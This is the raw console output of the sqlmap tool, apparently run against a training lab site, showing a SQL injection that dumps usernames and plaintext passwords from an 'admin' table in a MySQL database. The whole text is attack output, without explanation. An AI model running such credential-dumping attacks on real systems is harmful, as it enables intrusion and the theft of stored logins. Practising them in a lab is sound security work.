 back-end DBMS: MySQL >= 5.0.12
[23:51:26] [INFO] fetching entries of column(s) 'password,username' for table 'admin' in database 'maoshe'
[23:51:26] [INFO] fetching number of column(s) 'password,username' entries for table 'admin' in database 'maoshe'
[23:51:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[23:51:26] [INFO] retrieved: 2
[23:51:26] [INFO] retrieved: hellohack
[23:51:30] [INFO] retrieved: admin
[23:51:32] [INFO] retrieved: zkaqbanban
[23:51:36] [INFO] retrieved: ppt
Database: maoshe
Table: admin
[2 entries]
+----------+------------+
| username | password   |
+----------+------------+
| admin    | hellohack  |
| ppt      | zkaqbanban |
+----------+------------+
[23:51:43] [INFO] table 'maoshe.`admin`' dumped to CSV file 'C:\Users\15441\AppData\Local\sqlmap\output\pu21h35s.ia.aqla
b.cn\dump\maoshe\admin.csv'
[23:51:43] [INFO] fetched data logged to text files under 'C:\Users\15441\AppData\Local\sqlmap\output\pu21h35s.ia.aqlab.
cn'
[23:51:43] [WARNING] your sqlmap version is outdated
[*] ending @ 23:51:43 /2024-10-30/
F:\tools\sqlmap-master>